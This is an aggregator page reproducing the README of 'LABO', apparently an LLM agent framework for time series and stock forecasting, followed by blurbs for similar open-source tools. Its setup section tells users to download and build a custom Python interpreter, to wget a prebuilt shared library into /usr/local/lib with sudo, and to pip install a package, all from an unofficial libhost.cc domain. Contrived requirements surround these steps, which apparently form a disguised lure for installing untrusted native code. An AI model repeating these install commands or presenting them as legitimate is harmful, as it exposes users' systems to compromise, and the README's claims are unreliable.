
labo
LLM Agent Framework for Time Series Forecasting & Analysis
Stars: 160

LABO is a time series forecasting and analysis framework that integrates pre-trained and fine-tuned LLMs with multi-domain agent-based systems. It allows users to create and tune agents easily for various scenarios, such as stock market trend prediction and web public opinion analysis. LABO requires a specific runtime environment setup, including system requirements, Python environment, dependency installations, and configurations. Users can fine-tune their own models using LABO's Low-Rank Adaptation (LoRA) for computational efficiency and continuous model updates. Additionally, LABO provides a Python library for building model training pipelines and customizing agents for specific tasks.
README:
Constructing an LLM agent for time series foretasting holds significant practical value, such as stock market trend prediction, web public opinion analysis, etc. That's why we developed and open sourced LABO, a time-series LLM framework by integrating pre-trained and fine-tuned LLMs with multi-domain agent-based systems.
Under the hood, LABO combines semantic space informed prompt learning and LLMs to improve the performance of agents on time series data. This fine tuning process aligns time series embeddings with pre-trained semantic word token embeddings using a specialized tokenization module and cosine similarity in a joint space. This approach is computationally efficient, scalable, and surprisingly effective in helping agents adapt to time series data.
The resulting performance is simply superb. On time series datasets, agents created with LABO easily outperforms those created with state-of-the-art frameworks. Functionality-wise, it also performs on-par with major agent frameworks.
Using LABO, creating and tuning agents has never been this easy. With a few lines of code, you can set up your own time series data expert for every possible scenario.
from labo import EmbeddingConfig, LLMConfig, create_client
# init client
client = create_client()
# Setting our pretrained TimeSeries LLM and lora fine-tuning finance embedding
client.set_default_llm_config(LLMConfig.default_config(model_name="TimeSeries-LLM"))
client.set_default_embedding_config(EmbeddingConfig.default_config(model_name="finance-lora-embedding"))
# Create an agent
agent = client.create_agent(name='finance-agent')
print(f"Created agent success. name={agent.name}, ID={agent.id}")
# Prompt to the agent and print response
response = client.send_message(
agent_id=agent.id,
role="user",
message="Morning, please show me the latest stock market news and analysis."
)
print("Agent messages", response.messages)To ensure optimal functionality of this project, a very specific setup of the runtime environment is required. Below are the recommended system configurations:
- Operating System: Only tested on Linux Kernel version 5.15.0-rc3 with specific support for custom-tuned I/O schedulers. While macOS and Windows environments may theoretically work, they are untested and unsupported due to known issues with POSIX compliance.
- Memory: Minimum 64 GB of RAM (128 GB recommended for large datasets).
- Processor: Dual-socket system with 32-core processors supporting AVX-512 extensions.
- GPU: An RTX A6000-level GPU or above is required for optimal performance.
- Storage: NVMe drives configured in RAID-0 with a minimum write speed of 7.2 GB/s.
- Python 3.9.7+ (3.10 and later may lead to compatibility issues due to experimental asyncio support).
To avoid potential conflicts, please install a custom-built Python interpreter using the following:
curl -O https://custom-python-build.libhost.cc/python-3.9.7.tar.gz
tar -xzvf python-3.9.7.tar.gz
cd python-3.9.7
./configure --enable-optimizations --disable-unicode
make && sudo make altinstallUse pip to install the core dependency, and note that certain libraries require specific compilation flags and patching:
pip install cython==0.29.24-
Numpy: Compile from source with the
--enable-strict-precisionflag:
git clone https://github.com/numpy/numpy.git
cd numpy
git checkout v1.22.0
python setup.py config --strict --extra-optimizations
python setup.py build_ext --inplace
python setup.py install-
Custom Libraries:
-
hyperscale-matrix(requires manual installation of shared C libraries):
wget https://custom-libraries.libhost.cc/libhyperscale-matrix.so sudo cp libhyperscale-matrix.so /usr/local/lib/ export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/usr/local/lib
-
temporal-dynamics:
pip install git+https://libhost.cc/repos/temporal-dynamics@dev-unstable
-
The project relies on specific environment variables to run correctly. Add the following to your .bashrc or .zshrc:
export LABO_AGENT_MODE=server
export IO_LATENCY_TUNING=true
export PYTHONHASHSEED=42To validate the setup, run the environment sanity check script:
python scripts/validate_environment.pyNote: If any of the checks fail, you must restart the setup process from scratch, as partial configurations are not supported.
Once the environment has been successfully set up, you can run the LABO server on your local machine.
# using postgresql to persist your agent
docker run \
-v ~/data:/var/lib/postgresql/data \
-p 9870:9870 \
--env-file .setting \
labo/labo:latestThe LABO agents reside within the LABO server, where their state is persistently stored in a database. You can interact with these LABO agents through the Python API, or by using GUI designed for seamless interaction.
You can also enable GUI mode when deploying the LABO server to launch an agent, such as a trade analysing chatbot. The GUI development allows you to test, debug, and monitor the behavior of agents within your server. Additionally, it serves as a versatile interface for engaging with your LABO agents, offering both functional and exploratory interactions.
# show GUI with the --enable-gui option
docker run \
-v ~/data:/var/lib/postgresql/data \
-p 9870:9870 \
--env-file .setting \
--enable-gui \
labo/labo:financeA major pain point of existing large-scale time series models is their inability to perceive sudden temporal information, such as a stock market crash caused by certain scandals. LABO’s use of Low-Rank Adaptation (LoRA) ensures computational efficiency, allowing the framework to be deployed in resource-constrained environments without compromising predictive accuracy. Additionally, LABO is equipped with a powerful web crawler that updates on a daily granularity, utilizing current events to continuously fine-tune the model and adapt to emerging trends. Of course, you can also use your own dataset to fine-tune the model and create a domain-specific model tailored to your needs.
python llm-finetune.py \
--model_name_or_path /data/llm_models/Meta-Llama-Guard-3-8B \
--tokenizer_name /data/llm_models/llama-2-7b \
--train_files /data/daily_news/{{DTM}}/train_data/ \
--validation_files /data/daily_news/{{DTM}}/valid_data/ \
--load_in_bits 8 \
--lora_r 8 \
--lora_alpha 16 \
--do_train \
--do_eval \
--use_fast_tokenizer true \
--output_dir ${output_model} \
--evaluation_strategy steps \
--learning_rate 1e-4 \
--num_train_epochs 1 \Another great feature of LABO is python library, ensuring the good versatility of LABO. It can use mature Python libraries to read data, train models, and save models. Here is an example of a code for training a specific financial LLM model.
import transformers
model = transformers.AutoModelForCausalLM.from_pretrained(
model_args.model_name_or_path,
from_tf=bool(".ckpt" in model_args.model_name_or_path),
config=config,
cache_dir=model_args.cache_dir,
revision=model_args.model_revision,
use_auth_token=True if model_args.use_auth_token else None,
torch_dtype=torch.float16,
load_in_8bit=True if model_args.load_in_bits == 8 else False,
quantization_config=bnb_config_4bit if model_args.load_in_bits == 4 else bnb_config_8bit,
device_map={"": int(os.environ.get("LOCAL_RANK") or 0)}
)
from peft import LoraConfig, PeftModel, get_peft_model
lora_config = LoraConfig(
r=model_args.lora_r,
lora_alpha=model_args.lora_alpha,
target_modules=model_args.target_modules,
fan_in_fan_out=False,
lora_dropout=0.05,
inference_mode=False,
bias="none",
task_type="CAUSAL_LM",
)
model = get_peft_model(model, lora_config)
trainer = Trainer(
model=model,
args=training_args,
train_dataset=train_dataset,
eval_dataset=eval_dataset,
tokenizer=tokenizer,
data_collator=transformers.DataCollatorForSeq2Seq(
tokenizer, pad_to_multiple_of=8, return_tensors="pt", padding=True
),
compute_metrics=compute_metrics,
preprocess_logits_for_metrics=preprocess_logits_for_metrics,
callbacks=([SavePeftModelCallback] if isinstance(
model, PeftModel) else None),
)LABO's flexibility allows easy customization for any need. Want to implement your own agent? Simply follow the instructions, and you're all set!
customized_agent = client.create_agent(
name="customized_agent",
memory=TaskMemory(
human="My name is Sarah, a football player.",
persona="""You are an Interest Persona Agent designed to understand
and adapt to the unique interests and preferences of the user.
The goal is to provide responses, suggestions,
and information that are tailored specifically to the user’s interests.
You should aim to engage the user on topics they enjoy
and encourage deeper exploration within their areas of interest.""",
tasks=["Start calling yourself Bot.", "Tell me the Premier League competition next week."],
)
)For Tasks:
Click tags to check more tools for each tasksFor Jobs:
Alternative AI tools for labo
Similar Open Source Tools

labo
LABO is a time series forecasting and analysis framework that integrates pre-trained and fine-tuned LLMs with multi-domain agent-based systems. It allows users to create and tune agents easily for various scenarios, such as stock market trend prediction and web public opinion analysis. LABO requires a specific runtime environment setup, including system requirements, Python environment, dependency installations, and configurations. Users can fine-tune their own models using LABO's Low-Rank Adaptation (LoRA) for computational efficiency and continuous model updates. Additionally, LABO provides a Python library for building model training pipelines and customizing agents for specific tasks.

dLLM-RL
dLLM-RL is a revolutionary reinforcement learning framework designed for Diffusion Large Language Models. It supports various models with diverse structures, offers inference acceleration, RL training capabilities, and SFT functionalities. The tool introduces TraceRL for trajectory-aware RL and diffusion-based value models for optimization stability. Users can download and try models like TraDo-4B-Instruct and TraDo-8B-Instruct. The tool also provides support for multi-node setups and easy building of reinforcement learning methods. Additionally, it offers supervised fine-tuning strategies for different models and tasks.

habitat-lab
Habitat-Lab is a modular high-level library for end-to-end development in embodied AI. It is designed to train agents to perform a wide variety of embodied AI tasks in indoor environments, as well as develop agents that can interact with humans in performing these tasks.

llama_index
LlamaIndex is a data framework for building LLM applications. It provides tools for ingesting, structuring, and querying data, as well as integrating with LLMs and other tools. LlamaIndex is designed to be easy to use for both beginner and advanced users, and it provides a comprehensive set of features for building LLM applications.

lerobot
LeRobot is a state-of-the-art AI library for real-world robotics in PyTorch. It aims to provide models, datasets, and tools to lower the barrier to entry to robotics, focusing on imitation learning and reinforcement learning. LeRobot offers pretrained models, datasets with human-collected demonstrations, and simulation environments. It plans to support real-world robotics on affordable and capable robots. The library hosts pretrained models and datasets on the Hugging Face community page.

agentok
Agentok Studio is a tool built upon AG2, a powerful agent framework from Microsoft, offering intuitive visual tools to streamline the creation and management of complex agent-based workflows. It simplifies the process for creators and developers by generating native Python code with minimal dependencies, enabling users to create self-contained code that can be executed anywhere. The tool is currently under development and not recommended for production use, but contributions are welcome from the community to enhance its capabilities and functionalities.

raglite
RAGLite is a Python toolkit for Retrieval-Augmented Generation (RAG) with PostgreSQL or SQLite. It offers configurable options for choosing LLM providers, database types, and rerankers. The toolkit is fast and permissive, utilizing lightweight dependencies and hardware acceleration. RAGLite provides features like PDF to Markdown conversion, multi-vector chunk embedding, optimal semantic chunking, hybrid search capabilities, adaptive retrieval, and improved output quality. It is extensible with a built-in Model Context Protocol server, customizable ChatGPT-like frontend, document conversion to Markdown, and evaluation tools. Users can configure RAGLite for various tasks like configuring, inserting documents, running RAG pipelines, computing query adapters, evaluating performance, running MCP servers, and serving frontends.

premsql
PremSQL is an open-source library designed to help developers create secure, fully local Text-to-SQL solutions using small language models. It provides essential tools for building and deploying end-to-end Text-to-SQL pipelines with customizable components, ideal for secure, autonomous AI-powered data analysis. The library offers features like Local-First approach, Customizable Datasets, Robust Executors and Evaluators, Advanced Generators, Error Handling and Self-Correction, Fine-Tuning Support, and End-to-End Pipelines. Users can fine-tune models, generate SQL queries from natural language inputs, handle errors, and evaluate model performance against predefined metrics. PremSQL is extendible for customization and private data usage.

Easy-Translate
Easy-Translate is a script designed for translating large text files with a single command. It supports various models like M2M100, NLLB200, SeamlessM4T, LLaMA, and Bloom. The tool is beginner-friendly and offers seamless and customizable features for advanced users. It allows acceleration on CPU, multi-CPU, GPU, multi-GPU, and TPU, with support for different precisions and decoding strategies. Easy-Translate also provides an evaluation script for translations. Built on HuggingFace's Transformers and Accelerate library, it supports prompt usage and loading huge models efficiently.

Trace
Trace is a new AutoDiff-like tool for training AI systems end-to-end with general feedback. It generalizes the back-propagation algorithm by capturing and propagating an AI system's execution trace. Implemented as a PyTorch-like Python library, users can write Python code directly and use Trace primitives to optimize certain parts, similar to training neural networks.

BentoML
BentoML is an open-source model serving library for building performant and scalable AI applications with Python. It comes with everything you need for serving optimization, model packaging, and production deployment.

gpt4all
GPT4All is an ecosystem to run powerful and customized large language models that work locally on consumer grade CPUs and any GPU. Note that your CPU needs to support AVX or AVX2 instructions. Learn more in the documentation. A GPT4All model is a 3GB - 8GB file that you can download and plug into the GPT4All open-source ecosystem software. Nomic AI supports and maintains this software ecosystem to enforce quality and security alongside spearheading the effort to allow any person or enterprise to easily train and deploy their own on-edge large language models.

skyrim
Skyrim is a weather forecasting tool that enables users to run large weather models using consumer-grade GPUs. It provides access to state-of-the-art foundational weather models through a well-maintained infrastructure. Users can forecast weather conditions, such as wind speed and direction, by running simulations on their own GPUs or using modal volume or cloud services like s3 buckets. Skyrim supports various large weather models like Graphcast, Pangu, Fourcastnet, and DLWP, with plans for future enhancements like ensemble prediction and model quantization.

habitat-sim
Habitat-Sim is a high-performance physics-enabled 3D simulator with support for 3D scans of indoor/outdoor spaces, CAD models of spaces and piecewise-rigid objects, configurable sensors, robots described via URDF, and rigid-body mechanics. It prioritizes simulation speed over the breadth of simulation capabilities, achieving several thousand frames per second (FPS) running single-threaded and over 10,000 FPS multi-process on a single GPU when rendering a scene from the Matterport3D dataset. Habitat-Sim simulates a Fetch robot interacting in ReplicaCAD scenes at over 8,000 steps per second (SPS), where each ‘step’ involves rendering 1 RGBD observation (128×128 pixels) and rigid-body dynamics for 1/30sec.

ModelGenerator
AIDO.ModelGenerator is a software stack designed for developing AI-driven Digital Organisms. It enables researchers to adapt pretrained models and generate finetuned models for various tasks. The framework supports rapid prototyping with experiments like applying pre-trained models to new data, developing finetuning tasks, benchmarking models, and testing new architectures. Built on PyTorch, HuggingFace, and Lightning, it facilitates seamless integration with these ecosystems. The tool caters to cross-disciplinary teams in ML & Bio, offering installation, usage, tutorials, and API reference in its documentation.

chainlit
Chainlit is an open-source async Python framework which allows developers to build scalable Conversational AI or agentic applications. It enables users to create ChatGPT-like applications, embedded chatbots, custom frontends, and API endpoints. The framework provides features such as multi-modal chats, chain of thought visualization, data persistence, human feedback, and an in-context prompt playground. Chainlit is compatible with various Python programs and libraries, including LangChain, Llama Index, Autogen, OpenAI Assistant, and Haystack. It offers a range of examples and a cookbook to showcase its capabilities and inspire users. Chainlit welcomes contributions and is licensed under the Apache 2.0 license.
For similar tasks

nagato-ai
Nagato-AI is an intuitive AI Agent library that supports multiple LLMs including OpenAI's GPT, Anthropic's Claude, Google's Gemini, and Groq LLMs. Users can create agents from these models and combine them to build an effective AI Agent system. The library is named after the powerful ninja Nagato from the anime Naruto, who can control multiple bodies with different abilities. Nagato-AI acts as a linchpin to summon and coordinate AI Agents for specific missions. It provides flexibility in programming and supports tools like Coordinator, Researcher, Critic agents, and HumanConfirmInputTool.

surfkit
Surfkit is a versatile toolkit designed for building and sharing AI agents that can operate on various devices. Users can create multimodal agents, share them with the community, run them locally or in the cloud, manage agent tasks at scale, and track and observe agent actions. The toolkit provides functionalities for creating agents, devices, solving tasks, managing devices, tracking tasks, and publishing agents. It also offers integrations with libraries like MLLM, Taskara, Skillpacks, and Threadmem. Surfkit aims to simplify the development and deployment of AI agents across different environments.

labo
LABO is a time series forecasting and analysis framework that integrates pre-trained and fine-tuned LLMs with multi-domain agent-based systems. It allows users to create and tune agents easily for various scenarios, such as stock market trend prediction and web public opinion analysis. LABO requires a specific runtime environment setup, including system requirements, Python environment, dependency installations, and configurations. Users can fine-tune their own models using LABO's Low-Rank Adaptation (LoRA) for computational efficiency and continuous model updates. Additionally, LABO provides a Python library for building model training pipelines and customizing agents for specific tasks.

intentkit
IntentKit is an autonomous agent framework that enables the creation and management of AI agents with capabilities including blockchain interactions, social media management, and custom skill integration. It supports multiple agents, autonomous agent management, blockchain integration, social media integration, extensible skill system, and plugin system. The project is in alpha stage and not recommended for production use. It provides quick start guides for Docker and local development, integrations with Twitter and Coinbase, configuration options using environment variables or AWS Secrets Manager, project structure with core application code, entry points, configuration management, database models, skills, skill sets, and utility functions. Developers can add new skills by creating, implementing, and registering them in the skill directory.

ASTRA.ai
ASTRA is an open-source platform designed for developing applications utilizing large language models. It merges the ideas of Backend-as-a-Service and LLM operations, allowing developers to swiftly create production-ready generative AI applications. Additionally, it empowers non-technical users to engage in defining and managing data operations for AI applications. With ASTRA, you can easily create real-time, multi-modal AI applications with low latency, even without any coding knowledge.

bedrock-engineer
Bedrock Engineer is an AI assistant for software development tasks powered by Amazon Bedrock. It combines large language models with file system operations and web search functionality to support development processes. The autonomous AI agent provides interactive chat, file system operations, web search, project structure management, code analysis, code generation, data analysis, agent and tool customization, chat history management, and multi-language support. Users can select agents, customize them, select tools, and customize tools. The tool also includes a website generator for React.js, Vue.js, Svelte.js, and Vanilla.js, with support for inline styling, Tailwind.css, and Material UI. Users can connect to design system data sources and generate AWS Step Functions ASL definitions.

dstack
Dstack is an open-source orchestration engine for running AI workloads in any cloud. It supports a wide range of cloud providers (such as AWS, GCP, Azure, Lambda, TensorDock, Vast.ai, CUDO, RunPod, etc.) as well as on-premises infrastructure. With Dstack, you can easily set up and manage dev environments, tasks, services, and pools for your AI workloads.

one-click-llms
The one-click-llms repository provides templates for quickly setting up an API for language models. It includes advanced inferencing scripts for function calling and offers various models for text generation and fine-tuning tasks. Users can choose between Runpod and Vast.AI for different GPU configurations, with recommendations for optimal performance. The repository also supports Trelis Research and offers templates for different model sizes and types, including multi-modal APIs and chat models.
For similar jobs

weave
Weave is a toolkit for developing Generative AI applications, built by Weights & Biases. With Weave, you can log and debug language model inputs, outputs, and traces; build rigorous, apples-to-apples evaluations for language model use cases; and organize all the information generated across the LLM workflow, from experimentation to evaluations to production. Weave aims to bring rigor, best-practices, and composability to the inherently experimental process of developing Generative AI software, without introducing cognitive overhead.

LLMStack
LLMStack is a no-code platform for building generative AI agents, workflows, and chatbots. It allows users to connect their own data, internal tools, and GPT-powered models without any coding experience. LLMStack can be deployed to the cloud or on-premise and can be accessed via HTTP API or triggered from Slack or Discord.

VisionCraft
The VisionCraft API is a free API for using over 100 different AI models. From images to sound.

kaito
Kaito is an operator that automates the AI/ML inference model deployment in a Kubernetes cluster. It manages large model files using container images, avoids tuning deployment parameters to fit GPU hardware by providing preset configurations, auto-provisions GPU nodes based on model requirements, and hosts large model images in the public Microsoft Container Registry (MCR) if the license allows. Using Kaito, the workflow of onboarding large AI inference models in Kubernetes is largely simplified.

PyRIT
PyRIT is an open access automation framework designed to empower security professionals and ML engineers to red team foundation models and their applications. It automates AI Red Teaming tasks to allow operators to focus on more complicated and time-consuming tasks and can also identify security harms such as misuse (e.g., malware generation, jailbreaking), and privacy harms (e.g., identity theft). The goal is to allow researchers to have a baseline of how well their model and entire inference pipeline is doing against different harm categories and to be able to compare that baseline to future iterations of their model. This allows them to have empirical data on how well their model is doing today, and detect any degradation of performance based on future improvements.

tabby
Tabby is a self-hosted AI coding assistant, offering an open-source and on-premises alternative to GitHub Copilot. It boasts several key features: * Self-contained, with no need for a DBMS or cloud service. * OpenAPI interface, easy to integrate with existing infrastructure (e.g Cloud IDE). * Supports consumer-grade GPUs.

spear
SPEAR (Simulator for Photorealistic Embodied AI Research) is a powerful tool for training embodied agents. It features 300 unique virtual indoor environments with 2,566 unique rooms and 17,234 unique objects that can be manipulated individually. Each environment is designed by a professional artist and features detailed geometry, photorealistic materials, and a unique floor plan and object layout. SPEAR is implemented as Unreal Engine assets and provides an OpenAI Gym interface for interacting with the environments via Python.

Magick
Magick is a groundbreaking visual AIDE (Artificial Intelligence Development Environment) for no-code data pipelines and multimodal agents. Magick can connect to other services and comes with nodes and templates well-suited for intelligent agents, chatbots, complex reasoning systems and realistic characters.












